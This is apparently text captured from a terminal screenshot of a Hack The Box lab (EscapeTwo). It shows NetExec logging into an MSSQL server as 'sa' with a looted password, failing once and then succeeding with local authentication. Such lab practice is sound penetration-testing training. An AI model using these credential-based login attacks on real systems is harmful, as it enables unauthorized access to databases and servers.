 zerox30@zeroX30: ~/HTB/OSCP/Windows/EscapeTwo/loot 169x26
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/EscapeTwo/loot]
└─$ nxc mssql sequel.htb -u sa -p 'MSSQLP@ssw0rd!'
MSSQL 10.10.11.51 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (
MSSQL 10.10.11.51 1433 DC01 [-] sequel.htb\sa:MSSQLP@ssw0rd! (Login failed. The lo
ted authentication. Please try again with or without '--local-auth')
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/EscapeTwo/loot]
└─$ nxc mssql sequel.htb -u sa -p 'MSSQLP@ssw0rd!' --local-auth
MSSQL 10.10.11.51 1433 DC01 [*] Windows 10 / Server 2019 Build 17763 (name:DC01) (
MSSQL 10.10.11.51 1433 DC01 [+] DC01\sa:MSSQLP@ssw0rd! (Pwn3d!)
┌──(zerox30㉿zeroX30)-[~/…/OSCP/Windows/EscapeTwo/loot]
└─$